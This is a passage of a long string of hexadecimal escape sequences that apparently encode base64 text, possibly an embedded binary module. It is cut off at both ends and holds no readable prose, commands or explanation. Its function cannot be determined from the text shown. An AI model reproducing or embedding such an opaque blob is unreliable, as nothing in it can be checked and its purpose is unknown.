3\x41\x59\x4b\x41\x49\x41\x4b\x41\x49\x4d\x49\x41\x56\x42\x42\x48\x52\x71\x49\x67\x59\x6f\x41\x67\x42\x42\x33\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x61\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x64\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x31\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x31\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x33\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x5a\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x55\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x59\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x64\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x64\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x33\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x33\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x34\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x34\x74\x59\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x35\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x34\x64\x59\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x35\x74\x59\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x36\x39\x59\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x34\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x37\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x71\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x65\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x35\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x35\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x37\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x70\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x6b\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x6f\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x74\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x65\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x37\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x37\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x38\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x38\x74\x59\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x39\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x38\x64\x59\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x39\x74\x59\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x2b\x39\x59\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x38\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x2f\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x36\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x66\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x39\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x39\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x2f\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x35\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x30\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x34\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x39\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x66\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x2f\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x2f\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x67\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x67\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x68\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x67\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x68\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x69\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x67\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x6a\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x4b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x59\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x68\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x68\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x6a\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x4a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x45\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x49\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x4e\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x59\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6a\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x6a\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6b\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x6b\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x6c\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x6b\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x6c\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x6d\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x6b\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x6e\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x61\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x5a\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x6c\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6c\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x6e\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x5a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x55\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x59\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x64\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x5a\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6e\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x6e\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6f\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x6f\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x70\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x6f\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x70\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x71\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x6f\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x72\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x71\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x61\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x70\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x70\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x72\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x70\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x6b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x6f\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x74\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x61\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x72\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x72\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x73\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x73\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x74\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x73\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x74\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x75\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x73\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x76\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x36\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x62\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x74\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x74\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x76\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x35\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x30\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x34\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x39\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x62\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x76\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x76\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x45\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x68\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x77\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x77\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x78\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x77\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x78\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x79\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x77\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x7a\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x4b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x63\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x78\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x78\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x7a\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x4a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x45\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x49\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x48\x4e\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x63\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x7a\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x7a\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x41\x67\x42\x55\x45\x42\x61\x69\x49\x46\x51\x51\x70\x48\x44\x51\x41\x4c\x49\x41\x45\x67\x43\x32\x6f\x69\x42\x55\x48\x51\x31\x67\x41\x70\x41\x41\x41\x33\x41\x41\x41\x67\x42\x55\x48\x59\x31\x67\x41\x70\x41\x41\x41\x33\x41\x41\x67\x67\x42\x55\x48\x67\x31\x67\x41\x70\x41\x41\x41\x33\x41\x42\x41\x67\x42\x55\x48\x6f\x31\x67\x41\x70\x41\x41\x41\x33\x41\x42\x67\x67\x42\x55\x48\x77\x31\x67\x41\x70\x41\x41\x41\x33\x41\x43\x41\x67\x42\x55\x48\x34\x31\x67\x41\x70\x41\x41\x41\x33\x41\x43\x67\x67\x42\x55\x47\x41\x31\x77\x41\x70\x41\x41\x41\x33\x41\x44\x41\x67\x42\x55\x47\x49\x31\x77\x41\x70\x41\x41\x41\x33\x41\x44\x67\x67\x42\x55\x46\x41\x61\x30\x47\x51\x31\x77\x41\x70\x41\x41\x41\x33\x41\x41\x41\x67\x42\x55\x47\x59\x31\x77\x41\x70\x41\x41\x41\x33\x41\x45\x67\x67\x42\x55\x47\x67\x31\x77\x41\x70\x41\x41\x41\x33\x41\x46\x41\x67\x42\x55\x47\x6f\x31\x77\x41\x70\x41\x41\x41\x33\x41\x46\x67\x67\x42\x55\x47\x77\x31\x77\x41\x70\x41\x41\x41\x33\x41\x47\x41\x67\x42\x55\x47\x34\x31\x77\x41\x70\x41\x41\x41\x33\x41\x47\x67\x67\x42\x55\x48\x41\x31\x77\x41\x70\x41\x41\x41\x33\x41\x48\x41\x67\x42\x55\x48\x49\x31\x77\x41\x70\x41\x41\x41\x33\x41\x48\x67\x67\x41\x55\x47\x41\x41\x57\x6f\x69\x41\x53\x41\x61\x53\x51\x30\x41\x43\x79\x41\x50\x4b\x51\x4d\x51\x49\x41\x38\x70\x41\x7a\x43\x46\x49\x6a\x71\x6e\x49\x51\x45\x67\x4f\x6b\x49\x67\x69\x4b\x63\x68\x42\x53\x41\x50\x4b\x51\x4d\x59\x49\x41\x38\x70\x41\x7a\x69\x46\x49\x54\x73\x67\x44\x79\x6b\x44\x41\x43\x41\x50\x51\x53\x42\x71\x49\x68\x41\x70\x41\x77\x43\x46\x49\x6a\x4f\x6e\x49\x51\x59\x67\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x50\x4b\x51\x4d\x49\x49\x41\x38\x70\x41\x79\x69\x46\x49\x6a\x57\x6e\x49\x51\x6b\x67\x42\x41\x52\x41\x41\x6b\x41\x67\x4b\x51\x52\x41\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x59\x67\x45\x6e\x45\x67\x43\x32\x6f\x69\x41\x79\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x44\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x42\x43\x41\x44\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x41\x79\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x